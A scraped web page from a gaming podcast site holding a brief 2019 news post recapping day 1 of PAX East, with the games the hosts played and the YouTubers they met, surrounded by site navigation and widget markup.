        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin  posts-list__container">
				<div class="l-margin-bottom-x-small">
				<h1 class="type__header">PAX East 2019 Day 1</h1>			</div>
			
						<div class="post-thumbnail ">
				<img width="2000" height="1000" src="[data-uri]" class="wp-post-image lazyload" alt="PAX East 2019 Day 1" decoding="async" fetchpriority="high"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1.jpg 2000w, https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1-300x150.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1-768x384.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1-1024x512.jpg 1024w" data-sizes="auto" data-eio-rwidth="2000" data-eio-rheight="1000" /><noscript><img width="2000" height="1000" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1.jpg?x98339" class=" wp-post-image" alt="PAX East 2019 Day 1" decoding="async" fetchpriority="high" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1.jpg 2000w, https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1-300x150.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1-768x384.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/03/PAX-East-2019-day-1-1024x512.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" data-eio="l" /></noscript>			</div><!-- .post-thumbnail -->

		
			<div class="content-container">
				<div class="l-margin-top-small  type__body-copy  u-display-flex">
					<div class="two-thirds-width">
						<div class="l-margin-bottom-xx-small  type__tags">
							<span class="posted-on"><time class="entry-date published" datetime="2019-03-30T04:47:47-04:00">March 30, 2019</time><time class="updated" datetime=""></time></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="u-bold">Category: </span> <a href="/category/news/">News</a>						</div>
						<div class="type__tags">
							<span class="u-bold">Tags: </span><a href="https://www.ratedgforgamers.com/tag/boston/" rel="tag">boston</a>, <a href="https://www.ratedgforgamers.com/tag/depthsofsanity/" rel="tag">depthsofsanity</a>, <a href="https://www.ratedgforgamers.com/tag/earthdefenseforceironrain/" rel="tag">earthdefenseforceironrain</a>, <a href="https://www.ratedgforgamers.com/tag/feralfrontier/" rel="tag">feralfrontier</a>, <a href="https://www.ratedgforgamers.com/tag/gaming/" rel="tag">gaming</a>, <a href="https://www.ratedgforgamers.com/tag/jirardthecompletionist/" rel="tag">jirardthecompletionist</a>, <a href="https://www.ratedgforgamers.com/tag/kinsey/" rel="tag">kinsey</a>, <a href="https://www.ratedgforgamers.com/tag/myfriendpedro/" rel="tag">myfriendpedro</a>, <a href="https://www.ratedgforgamers.com/tag/paxeast/" rel="tag">paxeast</a>, <a href="https://www.ratedgforgamers.com/tag/paxeast2019/" rel="tag">paxeast2019</a>, <a href="https://www.ratedgforgamers.com/tag/pennyarcadeexpo/" rel="tag">pennyarcadeexpo</a>, <a href="https://www.ratedgforgamers.com/tag/skellboy/" rel="tag">skellboy</a>, <a href="https://www.ratedgforgamers.com/tag/videogames/" rel="tag">videogames</a>						</div>
					
						<hr class="l-margin-top-small  l-margin-bottom-small" />

						<div class="type__body-copy  rte">
						<p>We made it through day 1 of PAX East 2019 and what a ride it was. We conversed with some amazing devs, met some amazing people and played some epic games. From indie darlings to triple A juggernauts, the PAX showfloor was abuzz with an electric feeling. We met YouTubers Jirard the Completionist and Kinsey Burke of the Metal Jesus Crew. Both of them couldn&#8217;t be nicer. Both me and Dan got to play My Friend Pedro, Depths of Sanity, Earth Defense Force: Iron Rain, Feral Frontier and Skellboy just to name a few. While walking around, we managed to bump into two different proposals on the show floor. All in all, day 1 was a massive success. Here&#8217;s to the rest of the convention being just as excellent as the first.</p>
						</div>

						<div class="l-margin-top-medium">
							<div class="type__h3-header">Share this content:</div>
							<a 
								href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ratedgforgamers.com%2Fpax-east-2019-day-1%2F"
								class="social-share__entry  social-share__entry--facebook   white"
								target="_blank"
							>
								Facebook
							</a>
							<a
								class="social-share__entry  social-share__entry--twitter  white  twitter-share-button"
  								href="https://twitter.com/intent/tweet?text=Hey check out this article!%0aPAX East 2019 Day 1%0a%0ahttps%3A%2F%2Fwww.ratedgforgamers.com%2Fpax-east-2019-day-1%2F"
  								data-size="large"
  								target="_blank"
  							>
								Twitter
							</a>
							<a href="mailto:?subject=PAX East 2019 Day 1&body=https%3A%2F%2Fwww.ratedgforgamers.com%2Fpax-east-2019-day-1%2F" class="social-share__entry  social-share__entry--email  white">Email</a>

							<!--<div class="fb-share-button" 
								data-href="" 
								data-layout="button"
								data-size="large">
							</div>-->
						</div>
					</div>

					<div class="one-third-width  one-third-width--left-margin  sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><a href="https://www.patreon.com/ratedgforgamers"><img width="1000" height="1000" src="[data-uri]" class="image wp-image-3433  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" class="image wp-image-3433  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></a></section><section id="search-2" class="widget widget_search">
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
</section><section id="pfcwidget-3" class="widget pfc-widget">
		<div class="pfc-posts-wrap">
			<h2 class="widget-title">Latest Episodes</h2>			<div class="pfc-posts-inner">
				
	
		<div class="pfc-posts-main">

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-379-so-long-and-farewell/">Episode 379 &#8211; So Long and Farewell</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-378-we-go-direct-crazy/">Episode 378 &#8211; We Go Direct Crazy</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-377-did-the-switch-2-just-leak/">Episode 377 &#8211; Did the Switch 2 Just Leak?!</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-376-is-it-worth-the-price/">Episode 376 &#8211; Is it Worth the Price?</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/saturday-morning-retro-episode-35-pocket-bike-racer-xbox-gunvalkyre-xbox-pursuit-force-psp-g-i-joe-nes/">Saturday Morning Retro Episode 35 &#8211; Pocket Bike Racer (Xbox), Gunvalkyre (Xbox), Pursuit Force (PSP), G.I. Joe (NES)</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

			
			
		</div><!-- .pfc-posts-main -->

					</div><!-- .pfc-posts-inner -->
		</div><!-- .pfc-posts-wrap -->
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">We Are Rated G</h2><a href="http://www.ratedgforgamers.com/about-us/"><img width="300" height="300" src="[data-uri]" class="image wp-image-884  attachment-medium size-medium lazyload" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="image wp-image-884  attachment-medium size-medium" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Instagram Feed</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="825" data-locatornonce="76b44803d0" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img decoding="async" src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>
</div>
		</section><section id="yop_poll_widget-2" class="widget widget_yop_poll_widget"><h2 class="widget-title">Current Poll</h2><div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="825" data-show-results-only="false"></div>
						</div></section></aside><!-- #secondary -->
					</div>
				</div>
			</div>
			</div>



<div class="full-width  l-margin-top-large  card-container card-container__secondary">
  	<div class="card  card__3">
	  	<h3 class="widget-title">About Rated G</h3>
	  	<a href="/about-us/" target="_blank">
	  		<img alt="About Rated G" loading="lazy" src="[data-uri]" class="u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img alt="About Rated G" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="u-block  u-hover-animation" data-eio="l" /></noscript>
	  	</a>
	</div>
  	<div class="card  card__3  u-display-flex  u-flex-wrap  u-flex-column">
  		<h3 class="widget-title">Instagram Feed</h3>
  		
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="825" data-locatornonce="76b44803d0" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
